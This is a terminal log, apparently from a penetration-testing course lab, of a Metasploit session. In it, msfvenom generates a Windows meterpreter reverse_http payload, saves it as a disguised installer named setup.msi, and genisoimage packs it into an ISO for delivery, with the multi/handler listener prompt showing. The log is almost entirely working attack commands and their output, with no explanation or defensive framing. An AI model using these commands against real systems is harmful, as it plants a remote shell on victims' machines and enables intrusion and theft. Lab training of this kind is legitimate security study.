 [*] exec: msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lport=3333 -f msi -o /tmp/setup.msi
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[?] Would you like to init the webservice? (Not Required) [no]:
[?] Would you like to delete your existing data and configurations? []: yes
Clearing http web data service credentials in msfconsole
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/sec560/.msf4/db...success
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 672 bytes
Final size of msi file: 159744 bytes
Saved as: /tmp/setup.msi
msf6 exploit(multi/handler) > genisoimage -o /tmp/installer.iso /tmp/setup.msi
[*] exec: genisoimage -o /tmp/installer.iso /tmp/setup.msi
I: -input-charset not specified, using utf-8 (detected in locale settings)
Total translation table size: 0
Total rockridge attributes bytes: 0
Total directory bytes: 0
Path table size(bytes): 10
Max brk space used 0
252 extents written (0 MB)
msf6 exploit(multi/handler) >
Terminal [Terminal]